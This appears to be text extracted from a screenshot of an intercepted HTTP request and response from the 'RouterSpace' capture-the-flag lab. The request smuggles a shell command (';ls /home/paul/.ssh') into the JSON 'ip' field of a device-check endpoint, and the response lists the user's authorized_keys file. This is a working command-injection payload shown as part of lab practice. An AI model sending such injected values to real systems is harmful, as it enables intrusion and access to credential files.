 Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 28
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":";ls /home/paul/.ssh"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-44790
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 21
6 ETag: W/"15-WD/KmvLIwljOB2sYe57/ls/k4Wg"
7 Date: Tue, 08 Mar 2022 15:25:11 GMT
8 Connection: close
9
10 "\nauthorized_keys\n"